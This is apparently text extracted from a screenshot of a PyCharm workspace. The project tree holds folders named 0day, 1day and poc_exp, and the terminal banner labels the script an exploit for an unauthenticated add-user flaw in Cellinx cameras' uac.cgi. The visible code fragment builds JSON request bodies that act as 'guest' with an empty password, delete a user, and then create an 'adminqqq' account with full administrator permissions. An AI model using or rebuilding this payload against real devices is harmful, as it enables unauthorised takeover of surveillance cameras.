 PYcharm D:\11464\Documents\PYcharm
0day
1day
202401
sangforssl.py
data
data.csv
data.py
re.csv
F5
1.py
1-3ltm rule Common.txt
1-4ltm pool Common.txt
2.py
3.py
data.txt
files.txt
output.csv
result.csv
https_heard
edu_gov.py
https_http.py
input.txt
ip_port.py
result.txt
NC
poc_exp
port
py
46 "jsonData": {
47 "username": "guest",
48 "password": "",
49 "option": "delete_user",
50 "data": {
51 "username": "adminqqq"
52 }
53 }
54 }
55 data2 = {
56 "jsonData": {
57 "username": "guest",
58 "password": "",
59 "option": "add_user",
60 "data": {
61 "username": "adminqqq",
62 "password": "adminqqq",
63 "permission": {
64 "is_admin": "1",
65 "view": "1",
66 "ptz": "1",
67 "setting": "1",
68 "dout": "1"
69 }
70 }
poc() › if target[-1] == '/'
Terminal: Local × +
8b        d8   88           88      a8P  88 888b      88   ,ad8888ba,
Y8,    ,8P  ,d88           88    ,88' ,d88 8888b     88  d8"'    `"8b
Y8,  ,8P 888888           88  ,88" 888888 88 `8b    88 d8'
"8aa8"      88           88,d88'      88 88  `8b   88 88
`88'       88           8888"88,     88 88   `8b  88 88      88888
88        88           88P   Y8b    88 88    `8b 88 Y8,        88
88        88           88     "88,  88 88     `888   `"Y88888P"
888888888888
tag: this is a  cellinx 摄像机 uac.cgi 未授权添加用户漏洞exp
@version: 1.0.0   @author: Y1_K1NG
Bookmarks